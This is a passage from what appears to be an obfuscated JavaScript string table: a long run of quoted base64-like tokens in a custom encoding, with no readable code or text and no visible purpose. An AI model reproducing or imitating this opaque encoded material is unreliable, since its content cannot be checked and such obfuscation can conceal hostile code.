t1znBKXdzfHomNHQ','C0OYrxPur2H5twTnBKXdzdvvmNr6vJa5CwvwzffrEwnZ','rei0tvrKAuXdzgjjvvj1sNLRCLj5z3DLrezPwLn3BLzd','AfHkExDUvJa5s1PfDdnwrejOuNLJC0OZsNrHm1iYyurs','mwmWvhLJC0OXyZfABtfyvuDRnweYrw5mq2rytM5cALmW','sNL3BLz6vNHvmwrrvM1ose0Wtw5mq2rytM5OA1veAhzt','uJfJBtrNyNP4D08ZmhnArNris0rcne1TtMXmq2rgwLzv','B01izZjoELfZsJbssfjRA25lu3ris0rcne5uuxLmq2nW','EK9htxnkmJr5vLzvBKTtDeHlrei0txPnEuXdzfvjvtLI','yZnnExDUuNLwvW','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','vNbkExDUvJfkAq','zhLHAMHZsNLRCLj5z3DLrfK1tun3BMrStMvlq2nWsZbJ','sZbJB01izZbnmLLZsJeXr09vvw5lu3ris0rcne5TwMLm','AgjxotfJvu52wLHWseP5D25wEMmZwtfrngiZqLHoAMrQ','yNK5EMnty3nkmNrVtLuXrvmXtw5mq2rSt0C5sLjftNzH','mvPOsNL3BLz6uNfKmfP0yJbSAgnty3nkmwmWv21ou1nv','tMHkExDUvNPsrW','D25wmuL2wtbNngiZuLHvvZvwsNL3BLz6vtnArKu0yJa1','vNPAt1KXqM5sBvjjwM1fBKXdzfHvvLjTyLzoCLPiuNHk','qxnkmvzvtKDzBKTtDeHlrei0tvDgBeXdze5lBvPWsNLR','BgrrvKDfBKXdzevIv3rXuLDwCfP5y3nkmwrtvKzAwe56','BKLUs1n0seTeqJroreKYtenKmLuXng9kEwTYuNLND2ve','BdzKvK51sNL3BLyXsLHvA0K0yJfwwe56uw5mq2qXwtnw','zfHjBKTtDeHlrei0tNPnD0Xdzgvnm1P5sNLRCLj5z3DL','B1rfww5lu3ris0rcne5evMXmq2nOzenSm0P5A3jsEwD3','zg5vEeP5A3jsEwD3zurrmu1dD25IAKPwvLnJCeSWy29n','ve5RvdboCMeXyZjsEwnZsJjSDgf6zg5IvZL1vNPKueP5','s1n0seTeqJror0KZtenKsePwwMvkEwTYuNLND2vezgHz','y3nkmwmXuw1ovgrTuMTuv1PSsNL3BLz6zgXImwrttvrk','tenKDwqZvKjrvxD3sNL3BLyXqLvxBgmWuKvsA1Lty3nk','AKjTtenKvLzeuM1kEwTYuNLND2veuMHnq3DUsvHrCgr5','wLDnC0OZsNfpr3DUs1n0seTeqJrnAMn6tenKA0PfAZnk','DeHlrei0twPjEeXdzhzkr2r5sNLRCLj5z3DLre5QtML3','B01iz3LnBvLZsJjkmMvhB25lu3ris0rcne4YtxLmq2rn','D2veutvoq3DUyMPkvLzty3blmgnVtuHNEfKYtxnkmKzf','svHrCgr5y3blmgnVtuHNmLPurxnkm3aZytaWBKTtDeHl','vMTJBKXdzevtmdvQuJbSD1KXsLHkExDUwMToDKSXzfnv','yLC5nLyXsMXkExDUuLrODK0YuNrIm3bytMPbBKXdzfHv','Bve1tenKtKTTwNbkEwTYuNLND2veyZrzAxDUvtjkngvd','y25lu3ris0rcne16vMPmq2q2zdj0tKP5A3jsEwD3zurw','Bu9hCZvzvK52wKzJmLv5y3nkmePeyJbOwfvvCZnAr0vU','BuzQtenKmLuXng9kEwTYuNLND2vertvAAxDUy1DgCfrP','rei0tvDrD0XdzfHKBLv4sNLRCLj5z3DLrfjQtwL3BLDT','mg94vfznBKTtDeHlrei0ttjrEeXdzgTkrwSZsNLRCLj5','A1nuy25lu2TYtfHcAgnUtMXtvZuWs0vzB01iz3PzEKfZ','vJjKseP5D25swff2wtbOtLrhsw5mq2rytKzkALrSzgfz','seTeqJroAK0XtenKyvOYvLDkEwTYuNLND2vezgHoAxDU','mdvyvwTnBKXdzfHoA0PRvvvoDMrfrNrIEMnUtenKmveY','tenKwe4YuMPumKKZwta1DgeYmg5mq2r1zfDSCMnyvxDk','zfvkAMHTsNLRCLj5z3DLrfjQtxL3BMrStMvlq2nWsZbJ','ne1PD25uu3bTyvnJCeSWy29nsgCXtLDvC0OZCdnHmdbU','B0L6rw5lu3ris0rcne5xwMLmq2m1vfuWAKP5A3jsEwD3','tenKv1DQzZvkEwTYuNLND2vewtjzExDUwJjNELHPy3bl','tuHNmLLQy3nkm0PVttbrBKTtDeHlrei0tKrjD0XdzfHK','qJrnAMD5tenKv1DQzZvkEwTYuNLND2vettfzu3DUyLnN','y3blmgnVtuHNmLPuvxnkmtfht1vvBKTtDeHlrei0tNPn','uMPODLPgzffor3H1uNLJC0OYsxPumJuWttnvBKXdzfHo','D25HmhHjuJbwtu1dy3nkmJfptdjstu1UBZfkExDUvNPw','BMfetMvkEwTYuNLND2vevxPnq3DUwgPomMnPy3blmgnV','qKDArwr0yJfKwa','mJK5mdaZzeHbtLPe','utrzu3DUwvvrnwvdy3blmgnVtuHNmu9uy3nkmvfTt0Dz','s1HJBKTtDeHlrei0tNPJneXdzffkrKOWsNLRCLj5z3DL','r3DZzer0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','y25mq2rXzfzWA1v6AhjxBgmYuxLJC0OYtKrImezyvw5g','C0OWsNrHELyXvti5A1z6yZrkExDUwLHOmfPfmurImKPy','AwnWsZbJB01iz3HAr01ZsJf0se1Qvw5lu3ris0rcne16','sNL3BLjeAhzorMrrttjouvrvtw5mq2ryvvvJDLz6zeTz','vJfgDeP5D25rvZf2tKzKu1iWuMHJu2nZsJfJmLDguLHu','u0zoCLqYrKHvEwnZsJfKuMjhuLvKA3HvyvHfBKXdzdvA','zfnzv0PZuNLJC0OXyZfxBvjiuti5uLjRBdvkExDUvNPs','AMSZtenKnwfxBfvkEwTYuNLND2vetxPnq3DUyNLsBMnP','AKXdzeHkvLPLsNLRCLj5z3DLrfjTwvn3BK5TngTrq2nW','ywTKrKP5A3jsEwD3zurrD1PdD25uu3bTyvnJCeSWy29n','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','uKHgwe5TnujIrwnUtenKwe5urLbJme52wLC5weP5D25L','y2LJCeSWy29nsgD6tKrbC0OXmuDpvvvUs1n0seTeqJro','tNztBgmXt0HnBKXdzhzIvZLOzgToCLryrMHkExDUy1vo','BLzHsNLRCLj5z3DLrfeWwvn3BK5TAe1sAwnWsZbJB01i','uMXAAxDUwvvrnwvdy3blmgnVtuHNEu5huxnkm0Puwvrv','C0OXyZjur3byvdiXBgiWy25mq2rXtvvWA1iWnu1nEwnZ','CeSWy29nsgCWwvrjC0P5z29jEKvUs1n0seTeqJroELL6','DeHlrei0tvDznuXdzgrsAMXgsNLRCLj5z3DLrfeXtvn3','m1uYohPkExDUvJfgtu4ZvM9vmwTUtenKCgjxouTwmujO','zurJme1dD25zvve1zunJCeSWy29nsgCZwvDzC0P5Bhfs','EMqYyKzKufuWoxzJu2nZsJfJmvPhtLDKEMrRvgPOCMjt','mhHUwKznBKXdzhfnwejRvKzoCLLwyZbwEwnZsJj4BgjQ','tuHNEvPhuxnkmufRvw5rBKTtDeHlrei0txPjD0XdzfDx','zurgAe15D25sv1zwtKnJCeSWy29nsgCZtxPnC0OXnhPK','rei0tLDzEKXdzhLvmKuXsNLRCLj5z3DLreKYtun3BLvd','ne0YuMTmq2rxuMTsm0P5A3jsEwD3zurgAfLtD25vrtLj','q2nZsJfKuu5eBhHuBfPQuZnfBKXdzfHuEKjuzfHAB1KX','mdnArtv4sNL3BLyXrLDArxn3zwS5Dgnty3nkm3b0yti1','rZf2tdfKuLDTtLbAv1vUtenKwe5wAdrwmuz0vuDSweP5','Ee5tD25wA1PfzhLJCeSWy29nsgCXwwPrC0OWDfzKmvLU','rNnUs1n0seTeqJrov1zTtenKtwryvNLkEwTYuNLND2ve','t1DvC0P5z29jEKvUs1n0seTeqJrovfL3tenJmMjPuKfk','tvrfC0OWBgrwA1LUs1n0seTeqJror1PQtenKtfzyzfDk','BuPStenKtwryvNLkEwXKufDAmwjTtJbHvZL1s0C4CguZ','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa1mLniwNzzAwrK','wLnJC0OYzfrIEMG0vtj0qMrgy25mq2rTvg1OA1zQAhzJ','yJjWr09hodbkExDUvJfcmMrwyZfnv2XOuNLJC0OYEdrm','rtrImhbytM1fBG','BKLyuxbKEwnWsZbJB01iz3HzvgnZsNPStLrttw5lu3ri','mgjSvLHumhrWwJjfBKXdzfHumu4ZyNPcu1PgwMHkExDU','AwnWsZbJB01izZfor1vZsJeXr09vvw5lu3ris0rcne1Q','qMPtr0vUtenKwe5iuMPvsgrZwKvSmvr5y3nkmwrsyM1g','C0OYogTAm0LUs1n0seTeqJroAKv5tenKv1DQzZvkEwTY','BK9vmu5jEwnWsZbJB01iz3LoELfZsJjkmMvhB25lu3ri','C0OZAdrHm0vUs1n0seTeqJroEKv5tenKsePwwMvkEwTY','Bu5mvJfkALzfy25mq2r4yLD0uLyWoxfsBgrrwLnJC0OW','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','ELL6y3nkEMXovfnnBKTtDeHlrei0tM1sA0XdzfrzBMG0','D2vewxHzExDUwfvznvjty3blmgnVtuHNmK9ewxnkmvfO','yKP5A3jsEwD3zurJmvLPD25wm1OXtvnJCeSWy29nsgCX','DeHlrei0txPfEKXdzhLHAMHZsNLRCLj5z3DLrgm1wwL3','u2XJmLfTtLDzu2nZsJjkBu0YuKTrmNrZvNPwDeP5D25z','tuHNEK1hsxnkmgnSvMW0BKTtDeHlrei0tMPfnuXdzhHz','zurwA1LtD25ImhaXv2LJCeSWy29nsgD5wwPvC0OWy2Xw','ne56uxLmq2rLttnAEuP5A3jsEwD3zurnmu1PD25yvvK1','tLn3BLvfouLuEwnWsZbJB01iz3PABvLZsJfcufnfog5l','AfPdD25xBwrSvMLJCeSWy29nsgD6txPvC0P6BeXsrNnU','v01ZsJaWCvPTA25lu3ris0rcne1xwxPmq2ryvvrrmuP5','C0OYBdfJvvPhzg5RBKXdzfHovLPQuJjnELKWBZrHmK1U','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','mK5qyLD0A0P5D25AreL6wKvWDgeYDfHovgDUtenKwe5S','uLDnBxb4sNL3BLz6uNnArtvuyJbwwe5iqMPvrwnUtenK','tNzushbPtunJC0OYDgXLweOZu3PbBKXdzfHum2HQuJbo','mhGXzfHjBKTtDeHlrei0tM1wAKXdy29lq014sNLRCLj5','s0rcne5etxLmq2rkwfzAr0P5Bgrlsfi1y0DwDLPPqNDJ','z3DLrfjQwML3BG','mLLyswDvvdfrteHRowuZmdDLvNrss0rcne5hsMHmq2nV','vNPJD0P5D25ABMq0wKuWEvLSww5mq2rhtvzKufz6zdrA','wLnJC0OWvtrHmuPyvwXOuLyXrMHkExDUvNPJm1PfndrI','meP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','D25HBtfYwKC1rgiWzfHomu1UtenKwfvyvKTKBe52vezJ','mK9hsxnkEMXovfnnBKTtDeHlrei0tMPjmeXdzhLHre5f','uxPmq2r1twXwvKP5A3jsEwD3zurzme5dD25xmgn5tLnJ','y0n4AgnTzdfIv1z1zeHnCe8ZsMXKsfz5yMLcEfbxntfI','seTeqJrnvgSYtenKvuPQAg1kEwTYuNLND2vey3Pnu3DU','y1nJC0OXyZbHvej5vti5B1yXrMXkExDUvNPst1KWowTn','uwrvnwHuv3HRuZfJBKXdzfHoEKj5y1CXDLzwzfbsEwnZ','m1yYwvHfBKXdzhbKBKjRu1zoDKSXzfjzu2nZsJfJmLzT','nuXdzhHzv2XpsNLRCLj5z3DLrgmWtvn3BLHvwtvsu2nW','qNrkExDUuKDsyvKXsMXxrZbUtenKq2jxodrwmujet0Dg','Bvjvt0D0CvyXqNvIEwnZsJbkAwjhtKPKBNbzsNL3BLPf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','mdfdwKzkm2vRB25mq2rVvti5BwqXtNzvvuPOsNL3BLLR','tNzumwmWuNLJC0OXyZjwBu5ruti5qLz6vNnzmgrisNL3','wKn3BLyXrtbou2nWsZbJB01iz3LomLvZsNLgmeTyy25l','uNbImJrVs1H0mLLyswDwvdfiteC4owuZmdDImxrws0rc','ALzxvNDArwruytfvBKXdzhbAwgHRvurODLKXzfbHu2nZ','mgG0zvnJC0OXyZjur3ryvwToDgnfy25mq2rcvti5yvyX','BfOWvti5u2fSy25mq2ryvw1Ssvz6vK9zmgC0yJnrBKXd','tenKnwfxBfvkEwTYuNLND2vewxLnAxDUuNLwv1HPy3bl','mgnVtuHNEK1eA3nkmKOYzuDVBKTtDeHlrei0ttjrneXd','BuXdzdjvmtrVsNLRCLj5z3DLreu1tKn3BLzSBZrpu2nW','rfKZtNL3BK5TngTrq2nWwfz0vKTeqJrnALzRtenKmLuX','rePPtML3BLmXvJnwAwnWsZbJB01iz3PorfvZsNPADuPf','tenKwgrUvxHkEwTYuNLND2vewxHoq3DUs1DWsfjty3bl','EwTYuNLND2veuxHoq3DUv3LgrwjPy3blmgnVtuHNmfPu','CLj5z3DLreL5txL3BLvfouLuEwnWsZbJB01izZbpr01Z','D1uYoxnkExDUzuu1mwjgyZnmmLjlvNLJC0OYDdrHAMqX','y3blmgnVtuHNmK5hwxnkmufRvw5rBKTtDeHlrei0txPf','rw5mq2ryvw1OALuXtNzJrMrsyw1ZBKXdzfHvv3HQvgPO','tNPnm0Xdzgvnm1P5sNLRCLj5z3DLrff5tLn3BMj5uM5J','AhjsBgmYuxLJC0OXyZnnwfPyvw1SqMfUrw5mq2qYt0D0','sJfJmgjRBfHumJf6ww5fBKXdzg1IvZGYuvzoCLiWtNHk','vLPKAMr2y200mLz6utfLrMmZy1Dkwe4XCgPtvMnUtenK','we4XqKTrvu52vKDOweP5D25sA05YtwXKufPQBfHvr2TU','s1yWovPUvNvzm1jWyJi0B2j5EhDmsevWztnkBgrivNLI','q2rrvdbOueP5A3jsEwD3zurnEu15D25yvvK1uLnJCeSW','uZbOr1PgsLrHmKvUtenKDMrTAgPuvxHZwtbOEeP5D25w','tNzJmwmXyuDotvj5y3nkmK5UtJjssLuYDejwELzysNL3','rLK5vLr0EvPyuJfJBtrNwLz0v0TeqJrnmLKWtenKvLze','tenKwe5fCgPsm1j3wtfnngeYA25mq2q1utj0vvyXqtvu','CeSWy29nsgCWtvrfC0OZsNfpr3DUs1n0seTeqJromK13','ne5urMHmq2rKuMPSrKP5BgrlvdKZyvC1A2iZyZzJmxrs','mgnVtuHNme5xsxnkmKzft1HNBKTwmg9AExHZtercne1u','y20XCK1gyZbJu2nZsJnKywfurLHvvgH6sNL3BLyXrtbr','wM5wDvKZuNbImJrVzen4muTyDdjzweLNvNOXvK8ZsMXK','CeSWy29nsgCYt1rzC0OZsLrzvfvUs1n0seTeqJrove01','s0rcne4YsxHmq2q0zuD0EeP5A3jsEwD3zurvmvPdD25L','Bu5uyurSyuP5D25wEMn2wtfArgeXAhfKr0vUtenKwfvu','EKvZsJnkCu9hD25lu3ris0rcne5ey3Pmq2q0zuD0EeP5','r0LZsJf0se1Qvw5lu3ris0rcne56rtbmq2nVs0nnEeP5','veroALzyzeTzmdLysNL3BMeWtNzsse50yNPsEvLty3nk','t2rTwM9zmvzisNL3BMnwtNjHm0L4uZjrBKXdzfHomgG0','u2D3zurwALLPD25wq1K0wMLJCfHumwXxmgTVtuHNEfPe','D2nyrw5mq2rytM5OA1rywKDArxrSy1nJC0OZCfrIEMXy','rKrkExDUyvvoDG','yLuXu1PgstrHEK5ytLznBKXdzfHvsfzwwvuXt1PgwNHk','mKP0yxPkqLj5y3nkmwrtvJfWDfrhEgTsm0vUtenKA01f','v0vUtenKwe5iChPsrgH2yJjkweP5D25wELzlwKzADgj6','BLz6zdbzmda0yJfAwe4ZqMPwA2nUtenKwfvRtJrwELPh','s1n0seTeqJrnv0L5tenJCgfRzezkEwTYuNLND2vewMPo','BLv4sNLRCLj5z3DLrfzOwLn3BLnwmvDsAwnWsZbJB01i','EwDVsxPfBKTtDeHlrei0tKrfEKXdzgLKBMHXsNLRCLj5','uMLND2vesMPoq3DUt1v0rvD5y3blu3b3wvHkELPvBhvK','EwXKufDwyLntz3DLrgm1wML3BMvwsM1su2nWwfn4EfCW','qJroAKKXtenKv1DQzZvkEwTYuNLND2vesxDou3DUwfvz','ALvUs1n0seTeqJrore01tenKvuLvowjkEwTYsJb4AuP5','t1n3BLzdrLbxEwnWsZbJB01iz3LzmKvZsJfAyu9eA25l','vev4tM1oyLLwmdDHv1LVwhPcne5uwxLpvev4tM1syKOW','tNPJmuXdzffumgHqsNLRC1PgDeHlrei0tKrrEuXdzgHs','mgnVtuHNmu5TuxnkEMXovfnnBKTtDeHlrei0tKrvEuXd','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sJnfELvTtKPzBLvUtenKmvruqMHwELjlwtbKseP5D25w','mMHyvw5RBKXdzgLrmJLPzurOCLrRrNHkExDUvNPKCvuW','mgnVtuHNm016z3nkmwrstKrvBKTtDeHlrei0tMPJEuXd','ne4Ystfmq2rrsKzkmeP5A3jsEwD3zurAAu1PD25Aq1jk','DeHlrei0tKDrnuXdzeHkvLPLsNLRCLj5z3DLre0Xt1n3','og5lu3ris0rcne5hwxPmq2r5yuroruP5A3jsEwD3zurw','uNLND2veyZnoExDUvunsu2rdy3blmgnVtuHNEfPuy3nk','EwnWsZbJB01iz3LzBuvZsJfZAfjhng5lu3ris0rcne1x','CuTfuLbkEwTYuNLND2veuMLoq3DUtM00A1fdy3blmgnV','A0Xdzhzkr2r5sNLRCLj5z3DLreu1txL3BLCWy3Lou2nW','vgH2ytfKuvneuw5mq2rQtwK5A1nwtNzsBgrrt0nJC0OX','mZeYodG1uLHstLnP','uNLND2veutrnAxDUvKngufD5y3blmgnVtuHNmu1uuxnk','B01izZnnrfLZsJeXr09vvw5lu3ris0rcne1Trtjmq2rv','A3HnvfPRs1zZBMrvAhDHm2XVsJeWB0TtEgznsgCXtMPj','ne5QsM1mq2r5yuroruP5A3jsEwD3zurwA09tD25jwffW','m2TtDLnRsW','mfPty3nkmwrtyMTwAvuYDfLsBKvUtenKwe5dowPtmhbH','vJfHAwnZsJjWm2fhuLvvmNn2vNPABeP5D25KBtf2wLzK','y2HHCKnVzgvbDa','B01izZfABvfZsJnkB00Wuw5lu3ris0rcne5Qutfmq2nW','s1yWovj5z3DLrfe0wLn3BMnTz3Psq2nWsZbJB01iz3Pn','wLHumM9YsNL3BLz6y3Pzmhrjy0DovgjxDeTkExDUyZno','zfHorxbQvgPODLngyZbuBu5luNLJC0OWuM5Lv1zytLDO','BKTtDeHlrei0tNPjEeXdzdrLr3r4sNLRCLj5z3DLreuZ','ng5lu3ris0rcna','yuDSELD5zfHxvtLQu0C0BLHtAdbHr2X6v3LKtLrhCdbI','z3DLreK0tNL3BLjxvLzoq2nWsZbJB01izZboEKvZsJaW','tenKwfvRAdfHvgHYwwTkweP5D25wELv3utfKufzTtLvA','yLD0u2ngtNzovMmZuxLJC0OYC3PLr05lvezAALqXy25m','mwmZuw1stfeYDfbwmuPPs3LJC0OXzfbnvez4uZjgrKP5','mujysNL3BLjfmxHprMmWzeDosLLty3nkmLPuytbkCwjx','DeHnALvUs1n0sa','tKznBKXdzfHortvQvwTKnfPfAfrHm0LUtenKwfvRtM5L','sJfKufeWDhHnsfjQvvDfBKXdzhrnBMHQveDOmfPfzgHk','sK5Hr1jrt0D0v1z6zhrkExDUy0rOCLviqLrIEKzytJnv','z3DLrfuZtvn3BLnwmvDsAwnWsZbJB01iz3LzEK1ZsJfK','uxHhyLu','tuHNmfPxtxnkm3aZytaWBKTtDeHlrei0txPsAKXdzfvk','tNzABvu0ytj0wfqYvKnJA05YuLHSvgf6wLHoqZLRvezJ','sNL3BLz6uNrKrMrqyKDosfPxrw5mq2rQt0C5nLyXstrK','y29nsgD5wLrzC0OWvMXwvffUs1n0seTeqJroAKjRtenK','rKP5A3jsEwD3zurKAu5dD25JBw80yKnJCeSWy29nsgCZ','ne0YwxPmq2q1vw1ArKP5A3jsEwD3zurgBvPPD25srwrh','muzpwtbSrgiWtLHvA2H0sNL3BLz6zenzmhn6uw1stu9h','twPREe1uwMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjz','u3nUwtjvBLHtAhDmq2nUs1nRC0P5og5lu3H2s1n4BfCX','uw5lu3ris0rcne5ewtvmq2ruww5OneP5A3jsEwD3zurn','z3Psq2nWsZbJB01iz3LzEKLZsNLSCviWvw5lu3ris0rc','sxPfBKTtDeHlrei0tLDgAeXdzhztBLzHsNLRCLj5z3DL','AMHTsNLRCLj5z3DLrePQtun3BLzRwKvKEwnWsZbJB01i','BKTtDeHlrei0tLrrmeXdzdrLr3r4sNLRCLj5z3DLrfuW','zuDov1PhuMPurMnUtenKngrSsMPvBgHdwta1AeP5D25w','vdfSvZfnB01izZfoELvZsJnAvfHPz25lvJfIvxLND2ve','mvPty3nkm2HVzeDotwnvnwPwrMnUtenKwfvUCfDwEMrz','AvP3vZfVB01izZfzv1LZsNPStLrttw5lvJbVwNL4meXe','D2veyZfAu3DUvMTArwr5y3blmgnVtuHNmLLutxnkm0Pu','tLvJm0jRvevoCLz5y3nkm05eyJfAwfvUuMPum1P4sNL3','tuHNmLPhrxnkEMXovfnnBKTtDeHlrei0tLrnm0Xdzg1r','rvzisNL3BMmYmxzIrMrsuw1otwrStw5mq2ryvuHvD1Pv','meXdzeTnvtfusNLRCLj5z3DLreL6tKn3BKTxCeHsu2nW','tKTTwNbkEwTYuNLND2vewtrnExDUwgPomMnPy3blmgnV','C0OXzfnIvxrht0C5Bfz6vNbkExDUvNPsEgrvvLrIm1jy','vJa4nwr5y3nkmwmZzuDstLuYoxnwEMmZwtfAEeP5D25r','y3nkm1v6zvzAwe5vnwPsmgnUtenKqMjxDgfwmuziutnW','ocTqwee3zLn4A1CWy29nsgCWttjrC0OZCdnHmdbUs1yW','vffZsJfAyu9eA25lu3ris0rcne1uA3Hmq2rwvKrsBuP5','y3nkm2HeytnkEgfhvMLkExDUvJfkmu5TsK5omLjry1nJ','q2rPzg5OCuP5A3jsEwD3zurfnfPtD25tmvyZvMLJCeSW','D25Iu2D6uKnJCeSWy29nsgCYtLDjC0OYsJjLr29Us1n0','q2rPzg5OCuP5A3jsEwD3zuroAvPdD25LBMrYvfnJCeSW','CeSWy29nsgCWturvC0OXuw1pr1LUs1n0seTeqJror1jQ','zurJD1LPD25wA1PfzhLJCeSWy29nsgCWwvrrC0OWDfzK','vNPAs1KXrKLomLjvvtj0yuP5D25wELKZwtfot1vTuKPp','tuHNmK1uwxnkmJLlzfzVBKTtDeHlrei0twPrEKXdzevs','Bu5uyLC5uvyWoxvuq2nZsJfJmwfhuKPIv3rdvJfgswjt','q2qWuti5vMrxmxjuvMmZy1nJC0OZA3LrBu5lv2TkALmW','tenJCuTfuLbkEwXKtenKBKP5A3nJEJf4vZjwyLztz3DL','m0XdzevsmfPksNLSzfbvy29nsgCWt0rvC0OYsJjLr29U','y1nJC0OZtLrHmvzyvuzsAvyXsMHkExDUvJfcA1KXtLrI','rMH5wJnOALrwy25mq2rytNPOsLyXsMLushbisNL3BMjv','m2S0yta1wfvSuKzwmdLysNL3BLyXsNfprvjmuNLJC0OY','q2rytMTAALuYzhDArtq0ytfRBKXdzfHvAKjrvNPAt1KW','rfPTtvn3BLzdrLbxEwnWsZbJB01izZfnr1fZsJfZAfjh','BwTUs1n0seTeqJroBvjPtenKAfjeBdrkEwTYuNLND2ve','C0OWvLrIm0i2yLD0Evz6wJvkExDUvNPzm1PfmxrImeOX','z25lu3ris0rcne16txHmq2rTuuDSueP5A3jsEwD3zuro','vK5dy3blmgnVtuHNm056wxnkmvzvtKDzBKTtDeHlrei0','sgD5tLDzC0OXnhPKBKLUs1yWC2fQmxrmr3m5wM5wDvKZ','u2nZsJjstu9ftJrLrgDUtenKBfrSwMPsm2rZwKzsAeP5','sNL3BMrvtNzwrMrsyuDou2fgy25mq2rfzg0XCfz6ze9z','BKTtDeHlrei0tMPoAuXdzgrsAMXgsNLRCLj5z3DLreu0','sNL3BLyXrKHxr0yXzuDssvLty3nkmfjlyKDouK0ZwLrk','v1yXqNfovMrstunJC0OXyZbuBvjsvti5BMmYmxzxAwnZ','vxnkmxbUwLzzBG','u3DUvtjkngvdy3blmgnVtuHNmu1Qy3nkmvfOvdfZBKTt','m1jjzvrSwfvSAfbkExDUyZnoue9gzfnLBgTUtenKwe5g','q2reuwXAmeP5A3jsEwD3zuroAe1tD25yAK4Yy2LJCeSW','EMH4vtjZmgrhrw5mq2rytLzkALvSzfDzmgX0yxPzBKXd','r3rusNL3BLz6y3PArKu0yJnowe5utMPwrwnUtenKwe5x','ngeWAerJu2nZsJnkrgiZBhHIv3rwvNPJmeP5D25wELP5','me4YwxnkELPVvevzBKTtDeHlrei0tvrwBuXdzffkrKOW','EwD3zuroAu55D25yAK4Yy2LJCeSWy29nsgCYtxPjC0OZ','sgD6wKDfC0OXDeHnALvUs1n0seTeqJrnAK5PtenJAgrd','rfu1wML3BLjxvLzoq2nWsZbJB01izZbnv01ZsJi4A1OZ','Dw5KzwzPBMvK','BKTtDeHlrei0tLrABuXdzhztBLzHsNLRCLj5z3DLrfPS','DgrwzfjKr05izfHvBKXdzfHuEtLQvdboDMiXzfjxsfvU','z3DLreu1wxL3BLDTzgXwAwnWsZbJB01iz3Pzve1ZsNPA','ueP5D25wEMrxwKzbngiZsLHoBvjQvM5fBKXdzhnnsgHQ','owLkmtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUvdbg','rwr3uMXoDMiXyZnHu2nZsJfKufvhuKDuBMXxsNL3BLz6','wLz0veTeqJrnvfzPtenKEfLxBe9kEwXKtenKBKP5A3nJ','BKTtDeHlrei0tw1fD0XdzfHvvfeXsNLRCLj5z3DLre5S','u3ris0rcne1QyZnmq2nXs0vsueP5A3jsEwD3zurkBu15','vvDfBKXdzezvmNrzvJfkDveXzfjAu2nZsJj4tKWYtLbK','A28ZwtaXm1PhtLfrmNn6wKzJBKXdzhHpr3n2zgSXnvzd','yNPowe5yvw5mq2rytLDSC2ruAhzoBgrtvhLJC0OXyZfs','zhLJCeSWy29nsgCXtLDnC0OWuKHsA2TUs1n0seTeqJro','sNLRCLj5z3DLrfzTtNL3BMnTz3Psq2nWsZbJB01iz3Pz','t1nJCeSWy29nsgCWtxPrC0P5z29jEKvUs1n0seTeqJro','A3jsEwD3zurzne5dD25IEvjUy2LJCeSWy29nsgD6wLDv','rfeWt1n3BMiWCdfxAwnWsZbJB01iz3LnvffZsJjrA1nu','vJa5yvKXqKrIEMXytJb0wuP5D25wmuL3wJncm0WYuK9J','mg5lu3ris0rcne5xvxDmq2nWywTKrKP5A3jsEwD3zurr','tKzKufrfuw5mq2rXyuu1ALrUvK9zmhbysNL3BLyWoxvJ','uLnKq2nWsZbJB01izZfnveLZsJjgru9yz25lu3ris0rc','tvzgnMrvC25mq2rytJnRm1yXsKvrmezysNL3BLyXqK1s','D2vettnzu3DUu2PgtLv5y3blmgnVtuHNELPTtxnkEuyW','CenrmJG0vNPrneP5D25wmdLPuZfJmu9vtMXJu2nZsJfJ','sJi4A1OZsw5lu3ris0rcne0YvMTmq2rrsKzkmeP5A3js','zZfAvffZsJi0Evzwvw5lu3ris0rcne1uwxHmq2q1yvDS','sNL3BLz6vNrlmwrrtvrkr1Lty3nkmfPUttjovMnRsMPw','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjNB1Pd','vNLIAuzfvZfjB01izZfAr1LZsJjkmMvhB25lvJbVzhLR','uMToq3DUu2PgtLv5y3blmgnVtuHNEu0Yvxnkmg94vfzn','tenKuuPgsJbkEwTYuNLND2vevxDnq3DUwJjNELHPy3bl','yZjvBu5rutj0u2vxzgfzmujOsNL3BLyXrLLAv2C0ytjS','DePlrei0tM1oAuXdzdvvBvPgsNLSzfbxwJfIBu4WyvC5','yZbmq2r1twXwvKP5A3jsEwD3zurJmK1tD25uu3bTyvnJ','wtfArgiXsw5mq2rPvti5svyXrxDJmNb4sNL3BLz6wLrA','mJKZnZG4uLfzzw1P','mJKXCfzRDfru','zhzkr2r5sNLSzfbvy29nsgCZtvDzC0OWB3HuvK1Us1n0','C0P5A3jsEwD3zurJEu9dD25Iu2D6uKnJCeSWy29nsgCX','A25mq2qZutj0AgvxvKroEwnZsJnADgeZBfHvBfjivJff','sMXKsfz5yMLcma','mZbZwKz0seTeqJroALuXtenKtfzyzfDkEwXKufvJB01i','ELOWwtb4tfPhuLzuvK1UtenKDfeYoxPwmdLmsZi5weP5','we4WCgTtA052v25wDgj6A25mq2rytMPoALqWEg9ArxD4','wffWzhLJCeSWy29nsgD6wvrvC0OXC2HsrZrUs1n0seTe','veP5D25wmdK1v0zJme4YtKHvmJLssNL3BLz6vNrmmwrq','zfHumdvQvLzoDK1Szffxrw9UtenKwe5SzhbJvK52uJfK','tM00A1fdy3blmgnVtuHNmfPuwxnkmfjiuMTRBKTtDeHl','vNPKvgfPy3nkmwrst0vsEK1SwMPvBgnUtenKAveYohLL','vNPsveP5D25Ime5Ytw1kvgiYnvHomdHUtenKq1uYotjw','rei0tMPzD0XdzffumgHqsNLRCLj5z3DLre5Ptun3BLuY','BwHQu0rcq1KXrMHkExDUvJfbD1qZtKrImvPytKHvBKXd','A3jsEwD3zurgBu1dD25jwffWzhLJCeSWy29nsgD5tKrJ','BKTtDeHlrei0tNPvneXdy3bHA2rgsNLRCLj5z3DLre5Q','tuHNmu5QstvnveuYwKzZBLfUvJbsBgWWsJeWB1L5EgLl','zgL4m0TyDdjzweLNvfqXsK8ZsMXKsfz5yMLcBfCWmg9n','BKTtDeHlrei0txPcAeXdzf